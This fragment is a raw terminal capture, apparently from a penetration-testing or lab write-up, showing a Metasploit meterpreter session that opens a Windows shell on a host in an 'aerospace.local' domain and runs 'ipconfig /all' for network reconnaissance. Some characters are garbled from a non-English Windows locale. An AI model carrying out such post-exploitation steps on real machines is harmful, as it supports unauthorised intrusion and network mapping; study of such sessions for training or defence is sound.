 meterpreter > shell
Process 2040 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\John>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\John>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : WIN-PC8086
Primary Dns Suffix  . . . . . . . : aerospace.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : aerospace.local
Ethernet adapter ��������:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-6B-1A-2D
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::c897:75c5:aff7:f7d6%11(Preferred)